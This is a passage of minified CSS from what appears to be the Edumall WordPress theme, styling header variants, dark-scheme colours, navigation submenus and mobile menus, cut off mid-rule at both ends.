"Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;font-size:17px;line-height:1.6;}.desktop-menu .header-05 .menu--primary > ul > li > a{padding-top:25px;padding-bottom:25px;padding-left:17px;padding-right:17px;}.header-05.header-dark .page-header-inner{background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:fixed;border-color:#eee;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-05.header-dark .header-icon, .header-05.header-dark .wpml-ls-item-toggle{color:#031f42;}.header-05.header-dark .header-icon:hover{color:#0071dc;}.header-05.header-dark .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#0071dc;}.header-05.header-dark .header-icon .badge, .header-05.header-dark .mini-cart .mini-cart-icon:after{color:#ffffff;background-color:#0e00d6;}.header-05.header-dark .menu--primary > ul > li > a{color:#1c51b2;}.header-05.header-dark .menu--primary > ul > li:hover > a, .header-05.header-dark .menu--primary > ul > li > a:hover, .header-05.header-dark .menu--primary > ul > li > a:focus, .header-05.header-dark .menu--primary > ul > .current-menu-ancestor > a, .header-05.header-dark .menu--primary > ul > .current-menu-item > a{color:#dd3333;}.header-05.header-dark .header-button{color:#fff;border-color:#0071dc;}.header-05.header-dark .header-button:before{background:#0071dc;}.header-05.header-dark .header-button:hover{color:#0071dc;border-color:#0071dc;}.header-05.header-dark .header-button:after{background:rgba(0, 0, 0, 0);}.header-05.header-dark .header-social-networks a{color:#8224e3;}.header-05.header-dark .header-social-networks a:hover{color:#0071dc;}.header-05.header-light .page-header-inner{border-color:rgba(255,255,255,0.2);}.header-05.header-light .header-icon, .header-05.header-light .wpml-ls-item-toggle{color:#fff;}.header-05.header-light .header-icon:hover{color:#fff;}.header-05.header-light .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#fff;}.header-05.header-light .header-icon .badge, .header-05.header-light .mini-cart .mini-cart-icon:after{color:#031f42;background-color:#ffc221;}.header-05.header-light .menu--primary > ul > li > a{color:#fff;}.header-05.header-light .menu--primary > ul > li:hover > a, .header-05.header-light .menu--primary > ul > li > a:hover, .header-05.header-light .menu--primary > ul > li > a:focus, .header-05.header-light .menu--primary > ul > .current-menu-ancestor > a, .header-05.header-light .menu--primary > ul > .current-menu-item > a{color:#fff;}.header-05.header-light .header-button{color:#fff;border-color:rgba(255, 255, 255, 0.3);}.header-05.header-light .header-button:before{background:rgba(255, 255, 255, 0);}.header-05.header-light .header-button:hover{color:#111;border-color:#fff;}.header-05.header-light .header-button:after{background:#fff;}.header-05.header-light .header-social-networks a{color:#ffffff;}.header-05.header-light .header-social-networks a:hover{color:#fff;}.edumall-dark-scheme .header-05.header-dark .page-header-inner{background:#020c18;background-color:#020c18;background-repeat:no-repeat;background-position:center center;background-attachment:fixed;border-color:#020c18;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.edumall-dark-scheme .header-05.header-dark .header-icon, .edumall-dark-scheme .header-05.header-dark .wpml-ls-item-toggle{color:#fff;}.edumall-dark-scheme .header-05.header-dark .header-icon:hover{color:#ffc221;}.edumall-dark-scheme .header-05.header-dark .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#ffc221;}.edumall-dark-scheme .header-05.header-dark .header-icon .badge, .edumall-dark-scheme .header-05.header-dark .mini-cart .mini-cart-icon:after{color:#031f42;background-color:#ffc221;}.edumall-dark-scheme .header-05.header-dark .menu--primary > ul > li > a{color:rgba(255, 255, 255, 0.7);}.edumall-dark-scheme .header-05.header-dark .menu--primary > ul > li:hover > a, .edumall-dark-scheme .header-05.header-dark .menu--primary > ul > li > a:hover, .edumall-dark-scheme .header-05.header-dark .menu--primary > ul > li > a:focus, .edumall-dark-scheme .header-05.header-dark .menu--primary > ul > .current-menu-ancestor > a, .edumall-dark-scheme .header-05.header-dark .menu--primary > ul > .current-menu-item > a{color:#fff;}.edumall-dark-scheme .header-05.header-dark .header-social-networks a{color:#fff;}.edumall-dark-scheme .header-05.header-dark .header-social-networks a:hover{color:#ffc221;}.header-06 .page-header-inner{border-bottom-width:0px;}.header-06 .menu--primary > ul > li > a{font-size:14px;font-weight:500;line-height:1.6;}.desktop-menu .header-06 .menu--primary > ul > li > a{padding-top:15px;padding-bottom:15px;padding-left:12px;padding-right:12px;}.header-06.header-dark .page-header-inner{background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:fixed;border-color:#eee;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;-webkit-box-shadow:0 10px 26px rgba(0, 0, 0, 0.05);-moz-box-shadow:0 10px 26px rgba(0, 0, 0, 0.05);box-shadow:0 10px 26px rgba(0, 0, 0, 0.05);}.header-06.header-dark .header-icon, .header-06.header-dark .wpml-ls-item-toggle{color:#696969;}.header-06.header-dark .header-icon:hover{color:#0071dc;}.header-06.header-dark .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#0071dc;}.header-06.header-dark .header-icon .badge, .header-06.header-dark .mini-cart .mini-cart-icon:after{color:#fff;background-color:#0071dc;}.header-06.header-dark .page-header-navigation{background:#0071dc;background-color:#0071dc;background-repeat:no-repeat;background-position:center center;background-attachment:fixed;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-06.header-dark .menu--primary > ul > li > a{color:rgba(255, 255, 255, 0.8);}.header-06.header-dark .menu--primary > ul > li:hover > a, .header-06.header-dark .menu--primary > ul > li > a:hover, .header-06.header-dark .menu--primary > ul > li > a:focus, .header-06.header-dark .menu--primary > ul > .current-menu-ancestor > a, .header-06.header-dark .menu--primary > ul > .current-menu-item > a{color:#fff;}.page-header.header-06.headroom--not-top .menu--primary > ul > li > a{color:rgba(255, 255, 255, 0.8)!important;}.page-header.header-06.headroom--not-top .menu--primary > li:hover > a, .page-header.header-06.headroom--not-top .menu--primary > ul > li > a:hover, .page-header.header-06.headroom--not-top .menu--primary > ul > li > a:focus, .page-header.header-06.headroom--not-top .menu--primary > ul > .current-menu-ancestor > a, .page-header.header-06.headroom--not-top .menu--primary > ul > .current-menu-item > a{color:#fff!important;}.header-06.header-dark .header-button{color:#fff;border-color:#0071dc;}.header-06.header-dark .header-button:before{background:#0071dc;}.header-06.header-dark .header-button:hover{color:#0071dc;border-color:#0071dc;}.header-06.header-dark .header-button:after{background:rgba(0, 0, 0, 0);}.header-06.header-dark .header-social-networks a{color:#696969;}.header-06.header-dark .header-social-networks a:hover{color:#0071dc;}.header-06.header-light .page-header-inner{border-color:rgba(255, 255, 255, 0.2);}.header-06.header-light .header-icon, .header-06.header-light .wpml-ls-item-toggle{color:#fff;}.header-06.header-light .header-icon:hover{color:#fff;}.header-06.header-light .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#fff;}.header-06.header-light .header-icon .badge, .header-06.header-light .mini-cart .mini-cart-icon:after{color:#031f42;background-color:#ffc221;}.header-06.header-light .page-header-navigation{background:rgba(0, 113, 220, 0.8);background-color:rgba(0, 113, 220, 0.8);background-repeat:no-repeat;background-position:center center;background-attachment:fixed;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-06.header-light .menu--primary > ul > li > a{color:#fff;}.header-06.header-light .menu--primary > ul > li:hover > a, .header-06.header-light .menu--primary > ul > li > a:hover, .header-06.header-light .menu--primary > ul > li > a:focus, .header-06.header-light .menu--primary > ul > .current-menu-ancestor > a, .header-06.header-light .menu--primary > ul > .current-menu-item > a{color:#fff;}.header-06.header-light .header-button{color:#fff;border-color:rgba(255, 255, 255, 0.3);}.header-06.header-light .header-button:before{background:rgba(255, 255, 255, 0);}.header-06.header-light .header-button:hover{color:#111;border-color:#fff;}.header-06.header-light .header-button:after{background:#fff;}.header-06.header-light .header-social-networks a{color:#fff;}.header-06.header-light .header-social-networks a:hover{color:#fff;}.edumall-dark-scheme .header-06.header-dark .page-header-inner{background:#020c18;background-color:#020c18;background-repeat:no-repeat;background-position:center center;background-attachment:fixed;border-color:#020c18;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.edumall-dark-scheme .header-06.header-dark .header-icon, .edumall-dark-scheme .header-06.header-dark .wpml-ls-item-toggle{color:#fff;}.edumall-dark-scheme .header-06.header-dark .header-icon:hover{color:#ffc221;}.edumall-dark-scheme .header-06.header-dark .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#ffc221;}.edumall-dark-scheme .header-06.header-dark .header-icon .badge, .edumall-dark-scheme .header-06.header-dark .mini-cart .mini-cart-icon:after{color:#031f42;background-color:#ffc221;}.edumall-dark-scheme .header-06.header-dark .menu--primary > ul > li > a{color:rgba(255, 255, 255, 0.7);}.edumall-dark-scheme .header-06.header-dark .menu--primary > ul > li:hover > a, .edumall-dark-scheme .header-06.header-dark .menu--primary > ul > li > a:hover, .edumall-dark-scheme .header-06.header-dark .menu--primary > ul > li > a:focus, .edumall-dark-scheme .header-06.header-dark .menu--primary > ul > .current-menu-ancestor > a, .edumall-dark-scheme .header-06.header-dark .menu--primary > ul > .current-menu-item > a{color:#fff;}.edumall-dark-scheme .header-06.header-dark .header-social-networks a{color:#fff;}.edumall-dark-scheme .header-06.header-dark .header-social-networks a:hover{color:#ffc221;}.header-07 .page-header-inner{border-bottom-width:0px;}.header-07 .menu--primary > ul > li > a{font-size:14px;font-weight:500;line-height:1.6;}.desktop-menu .header-07 .menu--primary > ul > li > a{padding-top:25px;padding-bottom:25px;padding-left:17px;padding-right:17px;}.header-07.header-dark .page-header-inner{background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:fixed;border-color:#eee;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;-webkit-box-shadow:0 10px 26px rgba(0, 0, 0, 0.07);-moz-box-shadow:0 10px 26px rgba(0, 0, 0, 0.07);box-shadow:0 10px 26px rgba(0, 0, 0, 0.07);}.header-07.header-dark .header-icon, .header-07.header-dark .wpml-ls-item-toggle{color:#031f42;}.header-07.header-dark .header-icon:hover{color:#0071dc;}.header-07.header-dark .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#0071dc;}.header-07.header-dark .header-icon .badge, .header-07.header-dark .mini-cart .mini-cart-icon:after{color:#fff;background-color:#0071dc;}.header-07.header-dark .menu--primary > ul > li > a{color:#333;}.header-07.header-dark .menu--primary > ul > li:hover > a, .header-07.header-dark .menu--primary > ul > li > a:hover, .header-07.header-dark .menu--primary > ul > li > a:focus, .header-07.header-dark .menu--primary > ul > .current-menu-ancestor > a, .header-07.header-dark .menu--primary > ul > .current-menu-item > a{color:#0071dc;}.header-07.header-dark .header-button{color:#fff;border-color:#0071dc;}.header-07.header-dark .header-button:before{background:#0071dc;}.header-07.header-dark .header-button:hover{color:#0071dc;border-color:#0071dc;}.header-07.header-dark .header-button:after{background:rgba(0, 0, 0, 0);}.header-07.header-dark .header-social-networks a{color:#252525;}.header-07.header-dark .header-social-networks a:hover{color:#0071dc;}.header-07.header-light .page-header-inner{border-color:rgba(255, 255, 255, 0.2);}.header-07.header-light .header-icon, .header-07.header-light .wpml-ls-item-toggle{color:#fff;}.header-07.header-light .header-icon:hover{color:#fff;}.header-07.header-light .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#fff;}.header-07.header-light .header-icon .badge, .header-07.header-light .mini-cart .mini-cart-icon:after{color:#031f42;background-color:#ffc221;}.header-07.header-light .menu--primary > ul > li > a{color:#fff;}.header-07.header-light .menu--primary > ul > li:hover > a, .header-07.header-light .menu--primary > ul > li > a:hover, .header-07.header-light .menu--primary > ul > li > a:focus, .header-07.header-light .menu--primary > ul > .current-menu-ancestor > a, .header-07.header-light .menu--primary > ul > .current-menu-item > a{color:#fff;}.header-07.header-light .header-button{color:#fff;border-color:rgba(255, 255, 255, 0.3);}.header-07.header-light .header-button:before{background:rgba(255, 255, 255, 0);}.header-07.header-light .header-button:hover{color:#111;border-color:#fff;}.header-07.header-light .header-button:after{background:#fff;}.header-07.header-light .header-social-networks a{color:#fff;}.header-07.header-light .header-social-networks a:hover{color:#fff;}.edumall-dark-scheme .header-07.header-dark .page-header-inner{background:#020c18;background-color:#020c18;background-repeat:no-repeat;background-position:center center;background-attachment:fixed;border-color:#020c18;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.edumall-dark-scheme .header-07.header-dark .header-icon, .edumall-dark-scheme .header-07.header-dark .wpml-ls-item-toggle{color:#fff;}.edumall-dark-scheme .header-07.header-dark .header-icon:hover{color:#ffc221;}.edumall-dark-scheme .header-07.header-dark .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#ffc221;}.edumall-dark-scheme .header-07.header-dark .header-icon .badge, .edumall-dark-scheme .header-07.header-dark .mini-cart .mini-cart-icon:after{color:#031f42;background-color:#ffc221;}.edumall-dark-scheme .header-07.header-dark .menu--primary > ul > li > a{color:rgba(255, 255, 255, 0.7);}.edumall-dark-scheme .header-07.header-dark .menu--primary > ul > li:hover > a, .edumall-dark-scheme .header-07.header-dark .menu--primary > ul > li > a:hover, .edumall-dark-scheme .header-07.header-dark .menu--primary > ul > li > a:focus, .edumall-dark-scheme .header-07.header-dark .menu--primary > ul > .current-menu-ancestor > a, .edumall-dark-scheme .header-07.header-dark .menu--primary > ul > .current-menu-item > a{color:#fff;}.edumall-dark-scheme .header-07.header-dark .header-social-networks a{color:#fff;}.edumall-dark-scheme .header-07.header-dark .header-social-networks a:hover{color:#ffc221;}.header-08 .page-header-inner{border-bottom-width:0px;}.header-08 .menu--primary > ul > li > a{font-size:14px;font-weight:500;line-height:1.6;}.desktop-menu .header-08 .menu--primary > ul > li > a{padding-top:25px;padding-bottom:25px;padding-left:17px;padding-right:17px;}.header-08.header-dark .page-header-inner{background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:fixed;border-color:#eee;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;-webkit-box-shadow:0 0 26px rgba(0, 0, 0, 0.05);-moz-box-shadow:0 0 26px rgba(0, 0, 0, 0.05);box-shadow:0 0 26px rgba(0, 0, 0, 0.05);}.header-08.header-dark .header-icon, .header-08.header-dark .wpml-ls-item-toggle{color:#031f42;}.header-08.header-dark .header-icon:hover{color:#0071dc;}.header-08.header-dark .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#0071dc;}.header-08.header-dark .header-icon .badge, .header-08.header-dark .mini-cart .mini-cart-icon:after{color:#fff;background-color:#0071dc;}.header-08.header-dark .menu--primary > ul > li > a{color:#333;}.header-08.header-dark .menu--primary > ul > li:hover > a, .header-08.header-dark .menu--primary > ul > li > a:hover, .header-08.header-dark .menu--primary > ul > li > a:focus, .header-08.header-dark .menu--primary > ul > .current-menu-ancestor > a, .header-08.header-dark .menu--primary > ul > .current-menu-item > a{color:#0071dc;}.header-08.header-dark .header-button{color:#fff;border-color:#0071dc;}.header-08.header-dark .header-button:before{background:#0071dc;}.header-08.header-dark .header-button:hover{color:#0071dc;border-color:#0071dc;}.header-08.header-dark .header-button:after{background:rgba(0, 0, 0, 0);}.header-08.header-dark .header-social-networks a{color:#252525;}.header-08.header-dark .header-social-networks a:hover{color:#0071dc;}.header-08.header-light .page-header-inner{border-color:rgba(255, 255, 255, 0.2);}.header-08.header-light .header-icon, .header-08.header-light .wpml-ls-item-toggle{color:#fff;}.header-08.header-light .header-icon:hover{color:#fff;}.header-08.header-light .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#fff;}.header-08.header-light .header-icon .badge, .header-08.header-light .mini-cart .mini-cart-icon:after{color:#031f42;background-color:#ffc221;}.header-08.header-light .menu--primary > ul > li > a{color:#fff;}.header-08.header-light .menu--primary > ul > li:hover > a, .header-08.header-light .menu--primary > ul > li > a:hover, .header-08.header-light .menu--primary > ul > li > a:focus, .header-08.header-light .menu--primary > ul > .current-menu-ancestor > a, .header-08.header-light .menu--primary > ul > .current-menu-item > a{color:#fff;}.header-08.header-light .header-button{color:#fff;border-color:rgba(255, 255, 255, 0.3);}.header-08.header-light .header-button:before{background:rgba(255, 255, 255, 0);}.header-08.header-light .header-button:hover{color:#111;border-color:#fff;}.header-08.header-light .header-button:after{background:#fff;}.header-08.header-light .header-social-networks a{color:#fff;}.header-08.header-light .header-social-networks a:hover{color:#fff;}.edumall-dark-scheme .header-08.header-dark .page-header-inner{background:#020c18;background-color:#020c18;background-repeat:no-repeat;background-position:center center;background-attachment:fixed;border-color:#020c18;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.edumall-dark-scheme .header-08.header-dark .header-icon, .edumall-dark-scheme .header-08.header-dark .wpml-ls-item-toggle{color:#fff;}.edumall-dark-scheme .header-08.header-dark .header-icon:hover{color:#ffc221;}.edumall-dark-scheme .header-08.header-dark .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#ffc221;}.edumall-dark-scheme .header-08.header-dark .header-icon .badge, .edumall-dark-scheme .header-08.header-dark .mini-cart .mini-cart-icon:after{color:#031f42;background-color:#ffc221;}.edumall-dark-scheme .header-08.header-dark .menu--primary > ul > li > a{color:rgba(255, 255, 255, 0.7);}.edumall-dark-scheme .header-08.header-dark .menu--primary > ul > li:hover > a, .edumall-dark-scheme .header-08.header-dark .menu--primary > ul > li > a:hover, .edumall-dark-scheme .header-08.header-dark .menu--primary > ul > li > a:focus, .edumall-dark-scheme .header-08.header-dark .menu--primary > ul > .current-menu-ancestor > a, .edumall-dark-scheme .header-08.header-dark .menu--primary > ul > .current-menu-item > a{color:#fff;}.edumall-dark-scheme .header-08.header-dark .header-social-networks a{color:#fff;}.edumall-dark-scheme .header-08.header-dark .header-social-networks a:hover{color:#ffc221;}.header-09 .page-header-inner{border-bottom-width:0px;}.header-09 .menu--primary > ul > li > a{font-size:16px;font-weight:500;line-height:1.625;text-transform:capitalize;}.desktop-menu .header-09 .menu--primary > ul > li > a{padding-top:28px;padding-bottom:28px;padding-left:21px;padding-right:21px;}.header-09.header-dark .page-header-inner{background-repeat:no-repeat;background-position:center center;background-attachment:fixed;border-color:#eee;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-09.header-dark .header-icon, .header-09.header-dark .wpml-ls-item-toggle{color:#000;}.header-09.header-dark .header-icon:hover{color:#0071dc;}.header-09.header-dark .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#0071dc;}.header-09.header-dark .header-icon .badge, .header-09.header-dark .mini-cart .mini-cart-icon:after{color:#fff;background-color:#0071dc;}.header-09.header-dark .menu--primary > ul > li > a{color:#000;}.header-09.header-dark .menu--primary > ul > li:hover > a, .header-09.header-dark .menu--primary > ul > li > a:hover, .header-09.header-dark .menu--primary > ul > li > a:focus, .header-09.header-dark .menu--primary > ul > .current-menu-ancestor > a, .header-09.header-dark .menu--primary > ul > .current-menu-item > a{color:#0071dc;}.header-09.header-dark .header-button{color:#fff;border-color:#0071dc;}.header-09.header-dark .header-button:before{background:#0071dc;}.header-09.header-dark .header-button:hover{color:#0071dc;border-color:#0071dc;}.header-09.header-dark .header-button:after{background:rgba(0, 0, 0, 0);}.header-09.header-dark .header-social-networks a{color:#252525;}.header-09.header-dark .header-social-networks a:hover{color:#0071dc;}.header-09.header-light .page-header-inner{border-color:rgba(255, 255, 255, 0.2);}.header-09.header-light .header-icon, .header-09.header-light .wpml-ls-item-toggle{color:#fff;}.header-09.header-light .header-icon:hover{color:#fff;}.header-09.header-light .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#fff;}.header-09.header-light .header-icon .badge, .header-09.header-light .mini-cart .mini-cart-icon:after{color:#031f42;background-color:#ffc221;}.header-09.header-light .menu--primary > ul > li > a{color:#fff;}.header-09.header-light .menu--primary > ul > li:hover > a, .header-09.header-light .menu--primary > ul > li > a:hover, .header-09.header-light .menu--primary > ul > li > a:focus, .header-09.header-light .menu--primary > ul > .current-menu-ancestor > a, .header-09.header-light .menu--primary > ul > .current-menu-item > a{color:#fff;}.header-09.header-light .header-button{color:#fff;border-color:rgba(255, 255, 255, 0.3);}.header-09.header-light .header-button:before{background:rgba(255, 255, 255, 0);}.header-09.header-light .header-button:hover{color:#111;border-color:#fff;}.header-09.header-light .header-button:after{background:#fff;}.header-09.header-light .header-social-networks a{color:#fff;}.header-09.header-light .header-social-networks a:hover{color:#fff;}.edumall-dark-scheme .header-09.header-dark .page-header-inner{background-repeat:no-repeat;background-position:center center;background-attachment:fixed;border-color:#020c18;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.edumall-dark-scheme .header-09.header-dark .header-icon, .edumall-dark-scheme .header-09.header-dark .wpml-ls-item-toggle{color:#fff;}.edumall-dark-scheme .header-09.header-dark .header-icon:hover{color:#ffc221;}.edumall-dark-scheme .header-09.header-dark .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#ffc221;}.edumall-dark-scheme .header-09.header-dark .header-icon .badge, .edumall-dark-scheme .header-09.header-dark .mini-cart .mini-cart-icon:after{color:#031f42;background-color:#ffc221;}.edumall-dark-scheme .header-09.header-dark .menu--primary > ul > li > a{color:rgba(255, 255, 255, 0.7);}.edumall-dark-scheme .header-09.header-dark .menu--primary > ul > li:hover > a, .edumall-dark-scheme .header-09.header-dark .menu--primary > ul > li > a:hover, .edumall-dark-scheme .header-09.header-dark .menu--primary > ul > li > a:focus, .edumall-dark-scheme .header-09.header-dark .menu--primary > ul > .current-menu-ancestor > a, .edumall-dark-scheme .header-09.header-dark .menu--primary > ul > .current-menu-item > a{color:#fff;}.edumall-dark-scheme .header-09.header-dark .header-social-networks a{color:#fff;}.edumall-dark-scheme .header-09.header-dark .header-social-networks a:hover{color:#ffc221;}.header-10 .page-header-inner{border-bottom-width:0px;}.header-10 .menu--primary > ul > li > a{font-size:16px;font-weight:500;line-height:1.625;text-transform:capitalize;}.desktop-menu .header-10 .menu--primary > ul > li > a{padding-top:28px;padding-bottom:25px;padding-left:21px;padding-right:21px;}.header-10.header-dark .page-header-inner{background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:fixed;border-color:#eee;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-10.header-dark .header-icon, .header-10.header-dark .wpml-ls-item-toggle{color:#000;}.header-10.header-dark .header-icon:hover{color:#0071dc;}.header-10.header-dark .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#0071dc;}.header-10.header-dark .header-icon .badge, .header-10.header-dark .mini-cart .mini-cart-icon:after{color:#fff;background-color:#0071dc;}.header-10.header-dark .menu--primary > ul > li > a{color:#333;}.header-10.header-dark .menu--primary > ul > li:hover > a, .header-10.header-dark .menu--primary > ul > li > a:hover, .header-10.header-dark .menu--primary > ul > li > a:focus, .header-10.header-dark .menu--primary > ul > .current-menu-ancestor > a, .header-10.header-dark .menu--primary > ul > .current-menu-item > a{color:#0071dc;}.header-10.header-dark .header-button{color:#fff;border-color:#0071dc;}.header-10.header-dark .header-button:before{background:#0071dc;}.header-10.header-dark .header-button:hover{color:#0071dc;border-color:#0071dc;}.header-10.header-dark .header-button:after{background:rgba(0, 0, 0, 0);}.header-10.header-dark .header-social-networks a{color:#252525;}.header-10.header-dark .header-social-networks a:hover{color:#0071dc;}.header-10.header-light .page-header-inner{border-color:rgba(255, 255, 255, 0.2);}.header-10.header-light .header-icon, .header-10.header-light .wpml-ls-item-toggle{color:#fff;}.header-10.header-light .header-icon:hover{color:#fff;}.header-10.header-light .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#fff;}.header-10.header-light .header-icon .badge, .header-10.header-light .mini-cart .mini-cart-icon:after{color:#031f42;background-color:#ffc221;}.header-10.header-light .menu--primary > ul > li > a{color:#fff;}.header-10.header-light .menu--primary > ul > li:hover > a, .header-10.header-light .menu--primary > ul > li > a:hover, .header-10.header-light .menu--primary > ul > li > a:focus, .header-10.header-light .menu--primary > ul > .current-menu-ancestor > a, .header-10.header-light .menu--primary > ul > .current-menu-item > a{color:#fff;}.header-10.header-light .header-button{color:#fff;border-color:rgba(255, 255, 255, 0.3);}.header-10.header-light .header-button:before{background:rgba(255, 255, 255, 0);}.header-10.header-light .header-button:hover{color:#111;border-color:#fff;}.header-10.header-light .header-button:after{background:#fff;}.header-10.header-light .header-social-networks a{color:#fff;}.header-10.header-light .header-social-networks a:hover{color:#fff;}.edumall-dark-scheme .header-10.header-dark .page-header-inner{background:#020c18;background-color:#020c18;background-repeat:no-repeat;background-position:center center;background-attachment:fixed;border-color:#020c18;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.edumall-dark-scheme .header-10.header-dark .header-icon, .edumall-dark-scheme .header-10.header-dark .wpml-ls-item-toggle{color:#fff;}.edumall-dark-scheme .header-10.header-dark .header-icon:hover{color:#ffc221;}.edumall-dark-scheme .header-10.header-dark .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#ffc221;}.edumall-dark-scheme .header-10.header-dark .header-icon .badge, .edumall-dark-scheme .header-10.header-dark .mini-cart .mini-cart-icon:after{color:#031f42;background-color:#0071dc;}.edumall-dark-scheme .header-10.header-dark .menu--primary > ul > li > a{color:rgba(255, 255, 255, 0.7);}.edumall-dark-scheme .header-10.header-dark .menu--primary > ul > li:hover > a, .edumall-dark-scheme .header-10.header-dark .menu--primary > ul > li > a:hover, .edumall-dark-scheme .header-10.header-dark .menu--primary > ul > li > a:focus, .edumall-dark-scheme .header-10.header-dark .menu--primary > ul > .current-menu-ancestor > a, .edumall-dark-scheme .header-10.header-dark .menu--primary > ul > .current-menu-item > a{color:#fff;}.edumall-dark-scheme .header-10.header-dark .header-social-networks a{color:#fff;}.edumall-dark-scheme .header-10.header-dark .header-social-networks a:hover{color:#ffc221;}.page-navigation .children > li > a, .page-navigation .children > li > a .menu-item-title{letter-spacing:0em;line-height:1.39;text-transform:none;}.page-navigation .children > li > a{font-size:13px;color:#7e7e7e;}.page-navigation .children,.primary-menu-sub-visual{background-color:#fff;-webkit-box-shadow:0 0 30px rgba(0, 0, 0, 0.12);-moz-box-shadow:0 0 30px rgba(0, 0, 0, 0.12);box-shadow:0 0 30px rgba(0, 0, 0, 0.12);}.page-navigation .children > li:hover > a, .page-navigation .children > li.current-menu-item > a, .page-navigation .children > li.current-menu-ancestor > a{color:#0071dc;}.edumall-dark-scheme .page-navigation .children,.edumall-dark-scheme .primary-menu-sub-visual{background-color:#19222D;-webkit-box-shadow:0 0 30px rgba(0, 0, 0, 0.12);-moz-box-shadow:0 0 30px rgba(0, 0, 0, 0.12);box-shadow:0 0 30px rgba(0, 0, 0, 0.12);}.edumall-dark-scheme .page-navigation .children > li > a{color:#fff;}.edumall-dark-scheme .page-navigation .children > li:hover > a, .edumall-dark-scheme .page-navigation .children > li.current-menu-item > a, .edumall-dark-scheme .page-navigation .children > li.current-menu-ancestor > a{color:#ffc221;}.popup-canvas-menu{background:#f9f9fb;background-color:#f9f9fb;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page-close-main-menu:before, .page-close-main-menu:after{background-color:#111;}.popup-canvas-menu .menu__container > li > a{line-height:1.5;color:#111;}.popup-canvas-menu .menu__container > li > a:hover, .popup-canvas-menu .menu__container > li > a:focus{color:#0071dc;}.popup-canvas-menu .menu__container .children a{color:#777;}.popup-canvas-menu .menu__container .children a:hover{color:#0071dc;}.page-mobile-menu-header{background:#fff;}.page-close-mobile-menu{color:#111;}.page-close-mobile-menu:hover{color:#111;}.page-mobile-main-menu .menu__container > li > a{padding-top:15px;padding-bottom:15px;padding-left:0;padding-right:0;line-height:1;font-size:18px;color:#1e73be;}.page-mobile-main-menu .menu__container > li > a:hover, .page-mobile-main-menu .menu__container > li.opened > a{color:#dd3333;}.page-mobile-main-menu .menu__container > li + li > a, .page-mobile-main-menu .menu__container > li.opened > a{border-color:rgba(163,163,163,0.97);}.page-mobile-main-menu .children > li > a,.page-mobile-main-menu .simple-menu > li > a{padding-top:8px;padding-bottom:8px;padding-left:0;padding-right:0;}.page-mobile-main-menu .simple-menu > li > a, .page-mobile-main-menu .children > li > a{line-height:1.5;}.page-mobile-main-menu .children > li > a{font-size:18px;}.page-mobile-main-menu .children > li > a, .page-mobile-main-menu .edumall-list .link{color:#0c1954;}.page-mobile-main-menu .children a:hover, .page-mobile-main-menu .children .opened > a, .page-mobile-main-menu .current-menu-item > a{color:#dd3333;}.page-mobile-main-menu .toggle-sub-menu{color:#000000;background:rgba(255, 255, 255, 0);}.page-mobile-main-menu .toggle-sub-menu:hover{color:#ff1414;background:rgba(255, 255, 255, 0.2);}.page-title-bar-01 .page-title-bar-bg{background:#F8F8F8;background-color:#F8F8F8;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page-title-bar-01 .page-title-bar-inner{border-bottom-width:1px;border-bottom-color:rgba(0, 0, 0, 